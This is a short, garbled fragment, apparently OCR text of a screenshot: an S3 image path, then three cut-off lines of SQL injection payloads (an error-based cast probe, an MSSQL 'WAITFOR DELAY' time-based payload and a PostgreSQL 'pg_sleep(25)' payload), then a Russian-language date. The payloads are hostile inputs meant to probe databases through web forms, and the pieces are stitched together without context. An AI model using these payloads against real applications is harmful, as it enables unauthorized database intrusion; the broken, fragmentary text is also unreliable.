
'+convert(int, cast(0x5f2140326
') WAITFOR DELAY '0:0:25'-- /
1);SELECT pg_sleep(25)-- /* b0
12 октября 2022 06:02